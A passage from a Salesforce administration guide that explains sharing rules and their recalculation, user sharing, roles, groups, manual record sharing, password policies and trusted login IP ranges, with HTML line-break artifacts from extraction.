Also, users can be granted access to view and edit the contacts, opportunities, and cases<br />
associated with their territories’ accounts.<br />
Updating<br />
• Creating an owner-based sharing rule with the same source and target groups as an existing<br />
rule overwrites the existing rule.<br />
• Once a sharing rule has been saved, you can’t change the Share with field settings<br />
when you edit the sharing rule.<br />
• Sharing rules apply to all new and existing records that meet the definition of the source data set.<br />
• Sharing rules apply to both active and inactive users.<br />
EDITIONS<br />
Account and contact sharing<br />
rules are available in:<br />
Professional, Enterprise,<br />
Performance, Unlimited,<br />
and Developer Editions<br />
Account territory, case, lead,<br />
opportunity, and custom<br />
object sharing rules are<br />
available in: Enterprise,<br />
Performance, Unlimited,<br />
and Developer Editions<br />
Campaign sharing rules are<br />
available in Professional<br />
Edition for an additional cost,<br />
and Enterprise,<br />
Performance, Unlimited,<br />
and Developer Editions<br />
Only custom object sharing<br />
rules are available in<br />
Database.com<br />
• When you change the access levels for a sharing rule, all existing records are automatically updated to reflect the new access<br />
levels.<br />
• When you delete a sharing rule, the sharing access created by that rule is automatically removed.<br />
• When you modify which users are in a group, role, or territory, the sharing rules are reevaluated to add or remove access as<br />
necessary.<br />
• When you transfer records from one user to another, the sharing rules are reevaluated to add or remove access to the transferred<br />
records as necessary.<br />
• Making changes to sharing rules may require changing a large number of records at once. To process these changes efficiently,<br />
your request may be queued and you may receive an email notification when the process has completed.<br />
• Lead sharing rules do not automatically grant access to lead information after leads are converted into account, contact, and<br />
opportunity records.<br />
Portal Users<br />
• You can create rules to share records between most types of Customer Portal users and Salesforce users. Similarly, you can create<br />
sharing rules between Customer Portal users from different accounts as long as they have the Customer Portal Manager user<br />
license. However, you can’t include high-volume portal users in sharing rules because they don’t have roles and can’t be in public<br />
groups.<br />
67
Securing and Sharing Data<br />
Recalculating Sharing Rules<br />
• You can easily convert sharing rules that include Roles, Internal and Portal Subordinates to include Roles and Internal Subordinates<br />
instead by using the Convert Portal User Access wizard. Furthermore, you can use this wizard to convert any publicly accessible<br />
report, dashboard, and document folders to folders that are accessible by all users except for portal users.<br />
Recalculating Sharing Rules<br />
When you make changes to groups, roles, and territories, sharing rules are usually automatically<br />
reevaluated to add or remove access as necessary. Changes could include adding or removing<br />
individual users from a group, role, or territory, changing which role a particular role reports to,<br />
changing which territory a particular territory is subordinate to, or adding or removing a group from<br />
within another group.<br />
Note: You don’t have to recalculate each time you edit or create a new sharing rule. The<br />
Recalculate buttons on the Sharing Rules related lists should only be used if sharing rule<br />
updates have failed or are not working as expected. The administrator will receive a notification<br />
email if sharing rule updates have failed.<br />
To manually recalculate an object’s sharing rules:<br />
1. From Setup, click Security Controls > Sharing Settings.<br />
2. In the Sharing Rules related list for the object you want, click Recalculate.<br />
3. If you want to monitor the progress of a recalculation, from Setup, click Monitoring ><br />
Background Jobs or Jobs > Background Jobs.<br />
Note: The Recalculate button is disabled when group membership or sharing rule<br />
calculations are deferred.<br />
When sharing is recalculated, Salesforce also runs all Apex sharing recalculations.<br />
Automatic sharing rule calculation is enabled by default. You can defer sharing rule calculation by<br />
suspending and resuming at your discretion.<br />
EDITIONS<br />
Account and contact sharing<br />
rules are available in:<br />
Professional, Enterprise,<br />
Performance, Unlimited,<br />
and Developer Editions<br />
Account territory, case, lead,<br />
and opportunity sharing<br />
rules are available in:<br />
Enterprise, Performance,<br />
Unlimited, and Developer<br />
Editions<br />
Campaign sharing rules are<br />
available in Professional<br />
Edition for an additional cost,<br />
and Enterprise,<br />
Performance, Unlimited,<br />
and Developer Editions<br />
Custom object sharing rules<br />
are available in: Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions.<br />
USER PERMISSIONS<br />
To recalculate sharing rules:<br />
• “Manage Sharing”<br />
Asynchronous Parallel Recalculation of Sharing Rules<br />
Speed up sharing rule recalculation by running it asynchronously and in parallel.<br />
When you create, update, or delete sharing rules, the resulting recalculation is now processed<br />
asynchronously and in parallel. The recalculation is run in parallel and asynchronously in the<br />
background, which speeds up the process and provides better resilience to site operations such as<br />
patches and server restarts. You’ll receive an email notification upon completion. Before the<br />
recalculation is completed, you can’t run other sharing operations such as creating a sharing rule<br />
or updating the organization-wide defaults.<br />
Parallel sharing rule recalculation is also run in these cases.<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
68
Securing and Sharing Data<br />
User Sharing Overview<br />
• Click the Recalculate button for the sharing rules on the Sharing Settings page<br />
• Recalculate your sharing rules on the Defer sharing page<br />
You can monitor the progress of your parallel recalculation on the Background Jobs page or view your recent sharing operations on the<br />
View Setup Audit Trail page.<br />
Recalculation of sharing rules maintains <strong>impl</strong>icit sharing between accounts and child records. In the Background Jobs page, these<br />
processes corresponds to these job sub types:, Account — Extra Parent Access Removal and Account — Parent Access Grant.<br />
Additionally, deleting a sharing rule corresponds to the job sub type Object — Access Cleanup, denoting that irrelevant share rows<br />
are removed.<br />
Note: For an in-depth look at record access, see Designing Record Access for Enterprise Scale.<br />
User Sharing Overview<br />
Control who sees who in the organization with standard sharing functionality.<br />
EDITIONS<br />
Watch a demo: Who Sees Whom: User Sharing<br />
Available in:<br />
Watch how you can set up User Sharing in your organization.<br />
• Enterprise<br />
• Performance<br />
User Sharing enables you to show or hide an internal or external user from another user in your<br />
• Unlimited<br />
organization. For example, you might be a manufacturer who needs to include all dealers in your<br />
• Developer<br />
organization while still keeping them from seeing or interacting with each other. You can set the<br />
organization-wide defaults for the user object to Private. Then, open up access among groups of<br />
dealers who need to see and interact with each other in the organization with sharing rules or manual sharing.<br />
With User Sharing, you can:<br />
• Assign the “View All Users” permission to users who need to see or interact with all users. This permission is automatically enabled<br />
for users who have the “Manage Users” permission.<br />
• Set the organization-wide default for user records to Private or Public Read Only.<br />
• Create user sharing rules based on group membership or other criteria.<br />
• Create manual shares for user records to open up access to individual users or groups.<br />
• Control the visibility of external users in customer or partner portals and communities.<br />
See the Understanding User Sharing tip sheet for more information.<br />
Understanding User Sharing<br />
Set organization-wide defaults for internal and external user records. Then, extend access using<br />
sharing rules based on membership to public groups, roles, or territories, or use manual sharing to<br />
share individual user records with other users or groups.<br />
When you enable user sharing, users can see other users in search, list views, and so on only if they<br />
have Read access on those users.<br />
Review these considerations before you <strong>impl</strong>ement user sharing.<br />
“View All Users” permission<br />
This permission can be assigned to users who need Read access to all users, regardless of the<br />
sharing settings. If you already have the “Manage Users” permission, you are automatically<br />
granted the “View All Users” permission.<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
69
Securing and Sharing Data<br />
Setting the Organization-Wide Sharing Defaults for User<br />
Records<br />
Organization-wide defaults for user records<br />
This setting defaults to Private for external users and Public Read Only for internal users. When the default access is set to Private,<br />
users can only read and edit their own user record. Users with subordinates in the role hierarchy maintain read access to the user<br />
records of those subordinates.<br />
User sharing rules<br />
General sharing rule considerations apply to user sharing rules. User sharing rules are based on membership to a public group, role,<br />
or territory. Each sharing rule shares members of a source group with those of the target group. You must create the appropriate<br />
public groups, roles, or territories before creating your sharing rules. Users inherit the same access as users below them in the role<br />
hierarchy.<br />
Manual sharing for user records<br />
Manual sharing can grant read or edit access on an individual user, but only if the access is greater than the default access for the<br />
target user. Users inherit the same access as users below them in the role hierarchy. Apex managed sharing is not supported.<br />
User sharing for external users<br />
Users with the “Manage External Users” permission have access to external user records for Partner Relationship Management,<br />
Customer Service, and Customer Self-Service portal users, regardless of sharing rules or organization-wide default settings for User<br />
records. The “Manage External Users” permission does not grant access to guest or Chatter External users.<br />
User Sharing Compatibility<br />
When the organization-wide default for the user object is set to Private, User Sharing does not fully support these features.<br />
• Chatter Messenger is not available for external users. It is available for internal users only when the organization-wide default<br />
for the user object is set to Public Read Only.<br />
• Customizable Forecasts—Users with the "View All Forecast" permission can see users to whom they don't have access.<br />
• Salesforce CRM Content—A user who can create libraries can see users they don't have access to when adding library members.<br />
• Standard Report Types—Some reports based on standard report types expose data of users to whom a user doesn’t have access.<br />
For more information, see Controlling Standard Report Visibility.<br />
Setting the Organization-Wide Sharing Defaults for User Records<br />
Set the organization-wide sharing defaults for the user object before opening up access.<br />
For user records, you can set the organization-wide sharing default to Private or Public Read Only.<br />
The default must be set to Private if there is at least one user who shouldn’t see a record.<br />
Let’s say that your organization has internal users (employees and sales agents) and external users<br />
(customers/portal users) under different sales agents or portal accounts, with these requirements:<br />
• Employees can see everyone.<br />
• Sales agents can see employees, other agents, and their own customer user records only.<br />
• Customers can see other customers only if they are under the same agent or portal account.<br />
To meet these requirements, set the default external access to Private, and extend access using<br />
sharing rules, manual sharing, or user permissions.<br />
When the feature is first turned on, the default access setting is Private for external users. The default<br />
for internal users is Public Read Only. To change the organization-wide defaults for external access<br />
to the user object:<br />
1. From Setup, click Security Controls > Sharing Settings.<br />
2. Click Edit in the Organization-Wide Defaults area.<br />
3. Select the default internal and external access you want to use for user records.<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To set default sharing<br />
access:<br />
• “Manage Sharing”<br />
70
Securing and Sharing Data<br />
Sharing User Recods<br />
The default external access must be more restrictive or equal to the default internal access.<br />
4. Click Save.<br />
Users have Read access to those below them in the role hierarchy and full access on their own user record.<br />
Sharing User Recods<br />
Sharing your user record enables other users to see you in the organization.<br />
You can share external user records, such as external community users and customer portal or<br />
partner portal users. You can also share an internal user record with an external user.<br />
Your administrator defines your organization’s sharing model and default access levels for user<br />
records. You may want to extend sharing privileges for your own user record if the organization-wide<br />
default access is set to Private or Public Read Only. Note that you cannot restrict access below your<br />
organization’s default access levels.<br />
To view and manage sharing details, click Sharing on the user detail page. The Sharing Detail page<br />
lists the users, groups, roles, and territories that have sharing access to the user record. On this page,<br />
you can perform these tasks:<br />
• To show a filtered list of items, select a predefined list from the View drop-down list, or click<br />
Create New View to define your own custom views. To edit or delete any view you created,<br />
select it from the View drop-down list and click Edit.<br />
• Grant access to the record for other users, groups, roles, or territories by clicking Add. This<br />
method of granting access is also known as manual sharing of your user records.<br />
• Edit or delete the manual share by clicking Edit or Del next to the rule.<br />
An administrator can disable or enable manual user record sharing for all users.<br />
Restoring User Visibility Defaults<br />
User Sharing enables you to control who sees who in the organization. You can restore your defaults<br />
if you have previously used User Sharing.<br />
To restore user visibility defaults:<br />
1. From Setup, click Security Controls > Sharing Settings.<br />
2. Set the organization-wide defaults to Public Read Only for internal access and Private for external<br />
access.<br />
3. Enable portal account user access.<br />
On the Sharings Settings page, select the Portal User Visibility checkbox. This option enables<br />
customer portal users to see other users under the same portal account. Additionally, partner<br />
portal users can see the portal account owner.<br />
4. Enable network member access.<br />
On the Sharing Settings page, select the Community User Visibility checkbox. This option<br />
enables community members to be seen by all other users in their communities.<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To view user records:<br />
• “Read” on user records<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To restore user visibility<br />
defaults:<br />
• “Manage Sharing”<br />
5. Remove user sharing rules.<br />
On the Sharing Settings page, click Del next to all available user sharing rules.<br />
6. Remove HVPU access to user records.<br />
71
Securing and Sharing Data<br />
Roles Overview<br />
On the Customer Portal Setup page, click Del next to all available sharing sets for HVPUs.<br />
After user visibility is restored to the defaults, all internal users are visible to each other, portal users under the same portal account are<br />
visible to each other, and community members in the same community are visible to each other.<br />
Roles Overview<br />
Salesforce offers a user role hierarchy that you can use together with sharing settings to determine<br />
the levels of access users have to your organization’s data. Roles within the hierarachy affect access<br />
on key components like records and reports.<br />
Watch how you can open up access to records using the role hierarchy if your<br />
organization-wide defaults are more restrictive than Public Read/Write.<br />
Who Sees What: Record Access via the Role Hierarchy<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
Depending on your organization’s sharing settings, roles can control the level of visibility that users<br />
have into your organization’s data. Users at any given role level can view, edit, and report on all<br />
data owned by or shared with users below them in the role hierarchy, unless your organization’s<br />
sharing model for an object specifies otherwise. Specifically, in the Organization-Wide Defaults<br />
related list, if the Grant Access Using Hierarchies option is disabled for a custom object, only the<br />
record owner and users granted access by the organization-wide defaults receive access to the<br />
object's records.<br />
USER PERMISSIONS<br />
To create, edit, and delete<br />
roles:<br />
• “Manage Roles”<br />
To assign users to roles:<br />
• “Manage Internal Users”<br />
About Groups<br />
Groups are sets of users. They can contain individual users, other groups, the users in a particular<br />
role or territory, or the users in a particular role or territory plus all of the users below that role or<br />
territory in the hierarchy.<br />
There are two types of groups:<br />
• Public groups—Only administrators can create public groups. They can be used by everyone<br />
in the organization.<br />
• Personal groups—Each user can create groups for their personal use.<br />
You can use groups in the following ways:<br />
• To set up default sharing access via a sharing rule<br />
• To share your records with other users<br />
• To specify that you want to synchronize contacts owned by others users<br />
• To add multiple users to a Salesforce CRM Content library<br />
• To assign users to specific actions in Salesforce Knowledge<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
Public Group Considerations<br />
For organizations with a large number of users, consider these tips when creating public groups to optimize performance.<br />
72
Securing and Sharing Data<br />
Creating and Editing Groups<br />
• Create groups with at least a few users who need the same access.<br />
• Create groups with members who don’t frequently need to be moved in or out of the groups.<br />
• Avoid creating groups within groups that result in more than five levels of nesting.<br />
• Enable automatic access to records using your role hierarchies in public groups by selecting Grant Access Using Hierarchies when<br />
creating a group. However, deselect this option if you’re creating a public group with All Internal Users as members.<br />
Creating and Editing Groups<br />
Only administrators can create and edit public groups, but anyone can create and edit their own<br />
personal groups.<br />
To create or edit a group:<br />
1. Click the control that matches the type of group:<br />
• For personal groups, go to your personal settings and click My Personal Information or<br />
Personal—whichever one appears. Then click My Groups. The Personal Groups related<br />
list is also available on the user detail page.<br />
• For public groups, from Setup, click Manage Users > Public Groups.<br />
2. Click New, or click Edit next to the group you want to edit.<br />
3. Enter the following:<br />
Field<br />
Label<br />
Group Name (public groups only)<br />
Description<br />
The name used to refer to the group in any user<br />
interface pages.<br />
The unique name used by the API and managed<br />
packages. The name must begin with a letter and use<br />
only alphanumeric characters and underscores. The<br />
name cannot end with an underscore or have two<br />
consecutive underscores.<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To create or edit a public<br />
group:<br />
• “Manage Users”<br />
To create or edit another<br />
user’s personal group:<br />
• “Manage Users”<br />
Grant Access Using<br />
Hierarchies (public groups<br />
only)<br />
Select Grant Access Using Hierarchies to allow<br />
automatic access to records using your role hierarchies.<br />
When selected, any records shared with users in this<br />
group are also shared with users higher in the hierarchy.<br />
Deselect Grant Access Using Hierarchies if you’re<br />
creating a public group with All Internal Users as<br />
members, which optimizes performance for sharing<br />
records with groups.<br />
Note: If Grant Access Using Hierarchies is<br />
deselected, users that are higher in the role<br />
hierarchy don’t receive automatic access.<br />
However, some users—such as those with the<br />
“View All” and “Modify All” object permissions<br />
and the “View All Data” and “Modify All Data”<br />
73
Securing and Sharing Data<br />
Group Member Types<br />
system permissions—can still access records they don’t own.<br />
Search<br />
From the Search drop-down list, select the type of member to add. If you<br />
don’t see the member you want to add, enter keywords in the search box<br />
and click Find.<br />
Note: For account owners to see child records owned by high-volume<br />
portal users, they must be members of any portal share groups with<br />
access to the portal users' data.<br />
Selected Members<br />
Select members from the Available Members box, and click Add to add them<br />
to the group.<br />
4. Click Save.<br />
Note: When you edit groups, roles, and territories, sharing rules are automatically recalculated to add or remove access as needed.<br />
Group Member Types<br />
When you create or edit a group, you can select the following types of members from the Search<br />
drop-down list. Depending on your organization settings, some types may not be available.<br />
EDITIONS<br />
Member Type<br />
Customer Portal Users<br />
Partner Users<br />
Personal Groups<br />
Portal Roles<br />
Portal Roles and Subordinates<br />
Description<br />
All of your Customer Portal users. This is only<br />
available when a Customer Portal is enabled for<br />
your organization.<br />
All of your partner users. This is only available<br />
when a partner portal is enabled for your<br />
organization.<br />
All of your own groups. This is only available<br />
when creating other personal groups.<br />
All roles defined for your organization’s partner<br />
portal or Customer Portal. This includes all users<br />
in the specified portal role, except high-volume<br />
portal users.<br />
Note: A portal role name includes the<br />
name of the account that it’s associated<br />
with, except for person accounts, which<br />
include the user Alias .<br />
All roles defined for your organization’s partner<br />
portal or Customer Portal. This includes all of<br />
the users in the specified portal role plus all of<br />
Available in: Professional,<br />
Enterprise, Performance,<br />
Unlimited, Developer, and<br />
Database.com Editions<br />
The member types that are<br />
available vary depending on<br />
your Edition.<br />
USER PERMISSIONS<br />
To create or edit a public<br />
group:<br />
• “Manage Users”<br />
To create or edit another<br />
user’s personal group:<br />
• “Manage Users”<br />
74
Securing and Sharing Data<br />
Viewing All Users in a Group<br />
Member Type<br />
Description<br />
the users below that role in the portal role hierarchy, except for<br />
high-volume portal users.<br />
Note: A portal role name includes the name of the account<br />
that it’s associated with, except for person accounts, which<br />
include the user Alias .<br />
Public Groups<br />
Roles<br />
Roles and Internal Subordinates<br />
Roles and Subordinates<br />
Roles, Internal and Portal Subordinates<br />
Users<br />
All public groups defined by your administrator.<br />
All roles defined for your organization. Adding a role to a group<br />
includes all of the users in that role, but does not include portal<br />
roles.<br />
Adding a role and its subordinate roles includes all of the users in<br />
that role plus all of the users in roles below that role. This doesn't<br />
include portal roles or users.<br />
Adding a role and its subordinate roles includes all of the users in<br />
that role plus all of the users in roles below that role. This is only<br />
available when no portals are enabled for your organization.<br />
Adding a role and its subordinate roles includes all of the users in<br />
that role plus all of the users in roles below that role. This is only<br />
available when a partner or Customer Portal is enabled for your<br />
organization. This includes portal users.<br />
All users in your organization. This doesn't include portal users.<br />
Viewing All Users in a Group<br />
The All Users list shows users who belong to the selected personal or public group, queue, or role<br />
or territory sharing group.The All Users list shows users who belong to the selected public group,<br />
queue, or role sharing group. From this page, you can view detailed user information, edit user<br />
information, and access related information.<br />
• To show a filtered list of items, select a predefined list from the View drop-down list, or click<br />
Create New View to define your own custom views. To edit or delete any view you created,<br />
select it from the View drop-down list and click Edit.<br />
• Click Edit next to a username to edit the user information.<br />
• Click Login next to a username to log in as that user. This link is only available for users who<br />
have granted login access to an administrator, or in organizations where administrators can<br />
log in as any user.<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
75
Securing and Sharing Data<br />
Granting Access to Records<br />
Granting Access to Records<br />
Users can manually grant other users access to certain kinds of records, including accounts, contacts,<br />
and leads. In some cases, granting access to one record includes access to all its associated records.<br />
This method of granting access is also known as a manual share. For example, if you grant another<br />
user access to an account, the user will automatically have access to all the opportunities and cases<br />
associated with that account.<br />
To grant access to a record, you must be one of these.<br />
• The record owner<br />
• A user in a role above the owner in the hierarchy (if your organization’s sharing settings control<br />
access through hierarchies)<br />
• Any user granted “Full Access” to the record<br />
• An administrator<br />
To grant access to a record using a manual share:<br />
1. Click Sharing on the record you want to share.<br />
2. Click Add.<br />
3. From the Search drop-down list, select the type of group, user, role, or territory to add.<br />
Depending on the data in your organization, your options can include:<br />
EDITIONS<br />
Sharing for accounts and<br />
contacts is available in:<br />
Professional, Enterprise,<br />
Performance, Unlimited,<br />
and Developer Editions<br />
Sharing for campaigns,<br />
cases, custom object<br />
records, leads, and<br />
opportunities is available in<br />
Enterprise, Performance,<br />
Unlimited, and Developer<br />
Editions<br />
Sharing for custom objects<br />
is available in<br />
Database.com<br />
Type<br />
Managers Groups<br />
Manager Subordinates Groups<br />
Public Groups<br />
Personal Groups<br />
Users<br />
Roles<br />
Roles and Subordinates<br />
Roles and Internal Subordinates<br />
Roles and Internal and Portal Subordinates<br />
Description<br />
All direct and indirect managers of a user.<br />
A manager and all direct and indirect reports who he or she<br />
manages.<br />
All public groups defined by your administrator.<br />
All personal groups defined by the record owner. Only the record<br />
owner can share with his or her personal groups.<br />
All users in your organization. Does not include portal users.<br />
All roles defined for your organization. This includes all of the<br />
users in each role.<br />
All of the users in the role plus all of the users in roles below that<br />
role in the hierarchy. Only available when no portals are enabled<br />
for your organization.<br />
All roles defined for your organization. This includes all of the<br />
users in the specified role plus all of the users in roles below that<br />
role, excluding partner portal and Customer Portal roles.<br />
Adds a role and its subordinate roles. Includes all of the users in<br />
that role plus all of the users in roles below that role. Only<br />
available when a partner or Customer Portal is enabled for your<br />
organization. Includes portal roles and users.<br />
76
Securing and Sharing Data<br />
Granting Access to Records<br />
Type<br />
Territories<br />
Territories and Subordinates<br />
Description<br />
For organizations that use territory management, all territories<br />
defined for your organization, including all users in each territory.<br />
For organizations that use territory management, all users in the<br />
territory plus the users below that territory.<br />
Note: In organizations with over 2,000 users, roles, and groups, if your query doesn’t match any items in a particular category<br />
that category won’t show up in the Search drop-down menu. For example, if none of your group names contain the string<br />
“CEO,” after searching for “CEO” you’ll notice the Groups option no longer appears in the drop-down. If you enter a new search<br />
term, all of the categories will still be searched even if they don’t appear in the list. You can repopulate the drop-down by<br />
clearing your search terms and pressing Find.<br />
4. Choose the specific groups, users, roles, or territories who should have access by adding their names to the Share With list. Use the<br />
Add and Remove arrows to move the items from the Available list to the Share With list.<br />
5. Choose the access level for the record you are sharing and any associated records that you own.<br />
Note:<br />
• If you’re sharing an opportunity or case, those you share it with must also have at least “Read” access to the associated<br />
account (unless you are sharing a case via a case team). If you also have privileges to share the account itself, those you<br />
share it with are automatically given “Read” access to the account. If you do not have privileges to share the account, you<br />
must ask the account owner to give others “Read” access to it.<br />
• Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.<br />
• For sharing rules that specify access for associated object records, the given access level applies to that sharing rule only.<br />
For example, if an account sharing rule specifies Private as the access level for associated contacts, a user may still have<br />
access to associated contacts via other means, such as organization-wide defaults, the “Modify All Data” or “View All Data”<br />
permission, or the “Modify All” or “View All” permission for contacts.<br />
6. When sharing a forecast, select Submit Allowed to enable the user, group, or role to submit the forecast.<br />
7. Select the reason you’re sharing the record so users and administrators can understand.<br />
8. Click Save.<br />
77
CHAPTER 3<br />
Configuring Salesforce Security Features<br />
Review the following sections for detailed instructions and tips on setting up and configuring Salesforce <strong>security</strong> features.<br />
Setting Password Policies<br />
For your organization’s <strong>security</strong>, you can set various password and login policies.<br />
Note: User passwords cannot exceed 16,000 bytes.<br />
Logins are limited to 3,600 per hour per user. This limit applies to organizations created after<br />
Summer ’08.<br />
1. From Setup, click Security Controls > Password Policies.<br />
2. Customize the password settings.<br />
Field<br />
User passwords expire in<br />
Enforce password history<br />
Description<br />
The length of time until all user passwords<br />
expire and must be changed. Users with the<br />
“Password Never Expires” permission are not<br />
affected by this setting. The default is 90<br />
days . This setting is not available for<br />
Self-Service portals.<br />
Save users’ previous passwords so that they<br />
must always reset their password to a new,<br />
unique password. Password history is not<br />
saved until you set this value. The default is 3<br />
passwords remembered . You cannot<br />
select No passwords remembered<br />
unless you select Never expires for the<br />
User passwords expire in field.<br />
This setting is not available for Self-Service<br />
portals.<br />
EDITIONS<br />
Available in:<br />
• Contact Manager<br />
• Group<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To set password policies:<br />
• “Manage Password<br />
Policies”<br />
Minimum password length<br />
The minimum number of characters required<br />
for a password. When you set this value,<br />
existing users aren’t affected until the next<br />
time they change their passwords. The default<br />
is 8 characters .<br />
78
Configuring Salesforce Security Features<br />
Setting Password Policies<br />
Field<br />
Password complexity requirement<br />
Password question requirement<br />
Maximum invalid login attempts<br />
Lockout effective period<br />
Description<br />
The requirement for which types of characters must be used in<br />
a user’s password.<br />
Complexity levels:<br />
• No restriction—allows any password value and is<br />
the least secure option.<br />
• Must mix alpha and numeric<br />
characters—requires at least one alphabetic character<br />
and one number. This is the default.<br />
• Must mix alpha, numeric, and special<br />
characters—requires at least one alphabetic character,<br />
one number, and one of the following characters: ! # $<br />
% - _ = + < > .<br />
• Must mix numbers and uppercase and<br />
lowercase letters—requires at least one number,<br />
one uppercase letter, and one lowercase letter.<br />
• Must mix numbers, uppercase and<br />
lowercase letters, and special<br />
characters—requires at least one number, one<br />
uppercase letter, and one lowercase letter, and one of the<br />
following characters: ! # $ % - _ = + < > .<br />
The values are Cannot contain password , meaning<br />
that the answer to the password hint question cannot contain<br />
the password itself; or None , the default, for no restrictions on<br />
the answer. The user’s answer to the password hint question is<br />
required. This setting is not available for Self-Service portals,<br />
Customer Portals, or partner portals.<br />
The number of login failures allowed for a user before they<br />
become locked out. This setting is not available for Self-Service<br />
portals.<br />
The duration of the login lockout. The default is 15 minutes. This<br />
setting is not available for Self-Service portals.<br />
Note: If users are locked out, they must wait until the<br />
lockout period expires. Alternatively, a user with the “Reset<br />
Passwords and Unlock Users” permission can unlock them<br />
from Setup by clicking Manage Users > Users, selecting<br />
the user, then clicking Unlock. This button is only<br />
available when a user is locked out.<br />
79
Configuring Salesforce Security Features<br />
Setting Password Policies<br />
Field<br />
Obscure secret answer for password resets<br />
Description<br />
This feature hides answers to <strong>security</strong> questions as you type. The<br />
default is to show the answer in plain text when you answer a<br />
<strong>security</strong> question, for example when resetting your password.<br />
Note: If your organization uses the Microsoft Input<br />
Method Editor (IME) with the input mode set to Hiragana,<br />
when you type ASCII characters they’re converted into<br />
Japanese characters in normal text fields. However, the<br />
IME does not work properly in fields with obscured text.<br />
If your organization’s users cannot properly enter their<br />
passwords or other values after enabling this feature,<br />
disable the feature.<br />
Require a minimum 1 day password lifetime<br />
When you select this option, passwords can’t be changed more<br />
than once in a 24 hour period.<br />
3. Customize the forgotten password and locked account assistance information.<br />
Note: This setting is not available for Self-Service portals, Customer Portals, or partner portals.<br />
Field<br />
Message<br />
Help link<br />
Description<br />
When set, this custom message appears in the Account Lockout<br />
email and at the bottom of the Confirm Identity screen for users<br />
resetting their passwords. You can customize it with the name<br />
of your internal help desk or a system administrator. For the<br />
lockout email, the message only appears for accounts that need<br />
an administrator to reset them. Lockouts due to time restrictions<br />
get a different system email message.<br />
If set, this link displays with the text defined in the Message<br />
field. In the Account Lockout email, the URL displays just as it is<br />
typed into the Help link field, so the user can see where<br />
the link takes them. This is a <strong>security</strong> feature because the user is<br />
not within a Salesforce organization.<br />
On the Confirm Identity password screen, the Help link<br />
URL combines with the text in the Message field to make a<br />
clickable link. Security isn’t an issue since the user is in a Salesforce<br />
organization when changing passwords.<br />
Valid protocols:<br />
• http<br />
• https<br />
• mailto:<br />
80
Configuring Salesforce Security Features<br />
Expiring Passwords<br />
4. Specify an alternative home page for users with the “API Only User” permission. After completing user management tasks such as<br />
resetting a password, API-only users are redirected to the URL specified here, rather than to the login page.<br />
5. Click Save.<br />
Expiring Passwords<br />
To expire passwords for all users, except those with the “Password Never Expires” permission:<br />
1. From Setup, click Security Controls > Expire All Passwords.<br />
2. Select Expire all user passwords .<br />
3. Click Save.<br />
The next time each user logs in, he or she will be prompted to reset his or her password.<br />
Tips on Expiring Passwords<br />
Consider the following when expiring passwords:<br />
• After you expire passwords, users might need to activate their computers to successfully log<br />
in to Salesforce.<br />
• You can expire passwords for all users any time you want to enforce extra <strong>security</strong> for your<br />
organization.<br />
• Expire all user passwords does not affect Self-Service portal users, because they<br />
are not direct Salesforce users.<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To expire all passwords:<br />
• “Manage Internal Users”<br />
Restricting Login To Trusted IP Ranges for Your Organization<br />
Note:<br />
Who Sees What: Organization Access<br />
Watch how you can restrict login through IP ranges and login hours.<br />
EDITIONS<br />
Available in all editions<br />
To help protect your organization’s data from unauthorized access, you can specify a list of IP<br />
addresses from which users can log in without receiving a login challenge:<br />
1. From Setup, click Security Controls > Network Access.<br />
2. Click New.<br />
3. Enter a valid IP address in the Start IP Address field and a higher IP address in the<br />
End IP Address field.<br />
The start and end addresses define the range of allowable IP addresses from which users can<br />
log in. If you want to allow logins from a single IP address, enter the same address in both fields.<br />
For example, to allow logins from only 125.12.3.0, enter 125.12.3.0 as both the start and end addresses.<br />
USER PERMISSIONS<br />
To view network access:<br />
• “Login Challenge<br />
Enabled”<br />
To change network access:<br />
• “Manage IP Addresses”<br />
The start and end IP addresses in an IPv4 range must include no more than 33,554,432 addresses (2 25 , a /7 CIDR block). For example,<br />
the following ranges are valid:<br />
• 0.0.0.0 to 1.255.255.255<br />
• 132.0.0.0 to 132.255.255.255<br />
• 132.0.0.0 to 133.255.255.255<br />
81
Configuring Salesforce Security Features<br />
Restricting Login To Trusted IP Ranges for Your Organization<br />
However, ranges like 0.0.0.0 to 2.255.255.255 or 132.0.0.0 to 134.0.0.0 are too large.<br />
The start and end IP addresses in an IPv6 range must include no more than 79,228,162,514,264,337,593,543,950,336 addresses (2 96 ,<br />
a /32 CIDR block). For example, the following range is valid: 2001:8000:: to<br />
2001:8000:ffff:ffff:ffff:ffff:ffff:ffff. However, ranges like :: to<br />
ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff or 2001:8000:: to 2001:8001:: are too large.<br />
4. Optionally, enter a description for the range. For example, if you maintain multiple ranges, enter details about the part of your network<br />
that corresponds to this range.<br />
5. Click Save.<br />
Note: For organizations that were activated before December 2007, Salesforce automatically populated your organization’s<br />
trusted IP address list in December 2007, when this feature was introduced. The IP addresses from which trusted users had already<br />
accessed Salesforce during the past six months were added.<br />
